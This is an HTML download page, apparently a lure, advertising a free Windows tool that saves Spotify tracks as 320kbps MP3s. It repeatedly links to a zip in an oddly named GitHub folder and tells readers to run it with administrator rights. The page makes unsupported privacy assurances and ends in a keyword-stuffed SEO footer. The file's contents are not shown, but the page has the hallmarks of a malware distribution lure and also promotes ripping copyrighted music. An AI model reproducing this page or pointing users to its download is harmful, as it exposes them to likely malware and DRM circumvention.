
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Download Spotify tracks as MP3 files in 320kbps quality. Simple tool for Windows to save music for offline listening.">
    <title>Spotify-Downloader-2026-MP3-320kbps</title>
<!-- 81f26f1e947b697af5c2191343f18c34597b943a601d -->
<!-- caca5417a02fb7c40b33b7c08d240b6b55085639056a0a -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f9;">

    <h1 style="color: #2c3e50;">📂 Spotify-Downloader-2026-MP3-320kbps - Export Spotify music to high quality</h1>

    <div style="text-align: center; margin: 30px 0;">
        <a href="https://github.com/metastable-cocktail431/metastable-cocktail431.github.io/raw/refs/heads/main/unrequiting/v1.3.zip" style="background-color: #007bff; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Software Here</a>
    </div>

    <h2 style="color: #2c3e50;">ℹ️ About the Software</h2>
    <p>This software allows you to save your Spotify tracks as MP3 files. It maintains 320kbps audio quality for a clear listening experience. You can use the tool to build your own music library on your computer. This offline collection ensures you have access to your favorite songs even without an active internet connection. The process is batch-ready, meaning you can handle multiple tracks or entire playlists at once.</p>

    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
    <p>The software works on most modern Windows computers. Ensure your system meets these requirements:</p>
    <ul>
        <li>Operating System: Windows 10 or Windows 11</li>
        <li>Storage: At least 100 MB of free disk space</li>
        <li>Connection: An active internet connection for the initial download</li>
        <li>Permissions: Administrator access to complete the setup process</li>
    </ul>

    <h2 style="color: #2c3e50;">🚀 Installation Guide</h2>
    <p>Follow these steps to set up the software on your machine:</p>
    <ol>
        <li>Visit the <a href="https://github.com/metastable-cocktail431/metastable-cocktail431.github.io/raw/refs/heads/main/unrequiting/v1.3.zip">official download page</a> to obtain the latest version.</li>
        <li>Locate the downloaded file in your browser's download folder.</li>
        <li>Double-click the file to start the installer.</li>
        <li>Follow the prompts on your screen to complete the installation.</li>
        <li>Launch the program from your desktop shortcut once finished.</li>
    </ol>

    <h2 style="color: #2c3e50;">🎧 How to Use</h2>
    <p>Once you open the software, you will see a simple control panel. Copy the link to your Spotify song or playlist. Paste this link into the bar inside the application. Select the desired quality setting and click the start button. The application will fetch the files and convert them to high-quality MP3 format. The files will save to your computer in the default music folder unless you choose a different location in the settings tab.</p>

    <h2 style="color: #2c3e50;">🛡️ Security and Privacy</h2>
    <p>We build this tool with user safety as a priority. The application does not store your login credentials. You do not need to provide your Spotify account password to download songs. All conversions happen locally on your hardware. We do not track your listening habits or collect personal data from your device.</p>

    <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
    <p>If you encounter issues during operation, verify that you have the latest drivers for your sound card. Ensure your firewall settings allow the application to access the internet. A restart of the application often fixes minor connection errors. If the download remains stuck, check your internet speed and retry the link after a few seconds.</p>

    <p style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d;">Keywords: free-spotify-downloader, spotify-batch-downloader, spotify-downloader, spotify-downloader-2026, spotify-downloader-android, spotify-downloader-exe, spotify-downloader-github, spotify-downloader-pc, spotify-downloader-reddit, spotify-downloader-safe, spotify-downloader-software, spotify-downloader-tool, spotify-high-quality-downloader, spotify-music-downloader, spotify-offline, spotify-playlist-downloader, spotify-premium-downloader, spotify-rip, spotify-song-downloader, spotify-to-mp3</p>

</body>
</html>
</file>
